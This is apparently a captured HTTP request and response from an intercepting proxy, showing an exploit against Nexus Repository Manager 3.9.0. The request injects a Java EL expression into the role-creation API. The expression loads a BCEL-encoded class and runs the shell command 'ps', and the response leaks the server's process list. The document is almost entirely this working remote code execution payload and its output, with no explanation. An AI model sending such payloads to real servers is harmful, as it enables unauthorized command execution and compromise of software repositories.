 Request
Raw
Params
Headers
Hex
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8081/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie:
csrftoken=3KNjYRPDhRCK8K6S5ZDDnOyRmBj07hqsTiPdcxTrw0fLyTS5XxQIKdvw4MfMWa9
H; _ga=GA1.1.1232909886.1595581583;
NXSESSIONID=ef5f80ce-8433-4c74-b733-bdc26ca81efb
{"action":"coreui_Role","method":"create","data":[{"version":"","source":
"default","id":"11","name":"1111","description":"1","privileges":[],"role
s":["${''.class.forName('com.sun.org.apache.bcel.internal.util.ClassLoade
r').newInstance().loadClass('$$BCEL$$$l$8b$I$I$7c$m$n_$A$Deval$$class$A$8
dT$5bO$TQ$Q$fe$O$ddv$cb$b2$U$u$d7$827$f0$c2B$vU$f1$da$o$m$V$US$c1$80$c14$
3em$b7$87$ba$a4$ddm$b6$5b$c2$3f$f2Uc$d2$gI$7c$f4$c1$9f$e2$8fP$e7l$97$5eB$
8d$b6$e9$cc93$df$99$f9f$e6$9c$fe$f8$f5$f5$h$80$3bx$a9$60$Y$8b2$e2$K$fa$84
$5e$92$91P$b0$8c$a4$Q$b7$VB$dcU$Q$c4$8a$C$J$f7$84$b8$_$80$P$c2x$u$f4$p$Z$
8fe$a4$YB$ab$a6e$bak$M$Bm$e1$90A$ca$d8$F$ce0$945$z$be$5b$x$e7$b9$f3F$cf$9
7$c8$S$cd$da$86$5e$3a$d4$jS$ec$7d$a3$e4$be7$ab$U$p$cbO$f4R$9a$f6$fc$94$h$
M$b7$b4$ec$b1$7e$a2$tK$baUL$k$b8$8ei$V$d3$L$XM$94$d3$u$XD$e8$k$ae$c1$aa$b
7$da$ac$99$a5$Cw$Yb$X$40$be$8b$b0$91$7c$ed$e8$88$3b$bc$b0$cfu$P$3c$d5$E$9
bvr$b3$cb$p$u$96$a82$ca$ecp$o$ael$9d$g$bc$e2$9a$b6U$95$n$9ce$dd$b4$Y$s$b4
w$3d$K$Q$dd$d1$9d$o$j$h$ed$e1$a6$60$Hv$cd1$f8$b6$v$3a$d3$_$3a$b2$yP$wF$Qe
$98$fc$L$7d$ca$d6$9b$x$95$7c$ee$d8$b1$w5$97Nq$bd$dc$f4$c9XU$f1$Ek$w$a6$b0
$$cC$c5Sl$8aD$Z$n$9e$a9$d8$c2$b6$8a$e7x$c1$c0$U$V$3b$d8$W$b3$nF$M$c3m$k$7
b$f9cn$b8TN$x$cf$5e$ab$l$M$pm$e0$7e$cdr$cd2U$a5$U$b9$db$da$8ck$9d3$f5$cd$
d4$87$f9$7fL$ff$b5c$h$bcZMw$a5$f0$8d4KJ$d1Q$_5$ee$3cMw$p$e8$f8$94$d6$d3$n
$G5$dav$f9$93$X$d60$f9$LYo$fecZ$cf$L$Z$d2$x$Vn$d1$9dL$fc$d7$Vn_$c1$b0k7M$
98$c5$Q$3dL$f1$J$80$89$d9$93$i$a5$dd$KiF$3a$b8$d8$A$fbD$8b$3e$8c$91$U$8f$
91$8c$f4$3ee$8c$d3Jm$820$81I$d2T$qb$84$Q$B$3e$pD_$ms$86$be$5c$D$81Wg$90rg
$I$e6$be$m$U$afC$ae$p$dc$40$7f$D$can$a2$8e$81$5cJ$fa$8e$e8RL$aaC$8d$O$92x
$fb$e1$f7$cf$a5$3a$o$a9$60$y$f8$b1$95$7e$da$L$a9$m$8c$Bb$3e$888$oH$R$ff$N
b$$$e8$ac5S$fat$c4j$g3D$x$8c4$$$e12E$99$c5$i$ae$e0$wU$ab$91$e7$g$fd$q$3a$
j$m$fb$M$951Gg$q$c2_G$3fn$e0$a6$df$8b$b8W$g$3a$fb$Q$f2$Mc$j$3d$a0$ff$R$cc
$7bZ$f3P$L$7f$A$f1$e1$81$9c$fb$E$A$A').newInstance().exec('ps')}"]}],"typ
e":"rpc","tid":19}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 29 Jul 2020 07:20:58 GMT
Server: Nexus/3.9.0-01 (OSS)
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
Content-Length: 243
{"tid":19,"action":"coreui_Role","method":"create","result":{"messages":null,"errors":{
"roles":"Missing roles: [  PID TTY          TIME CMD\n    1 ?        00:06:37 java\n
385 ?        00:00:00 ps\n]"},"success":false,"data":[]},"type":"rpc"}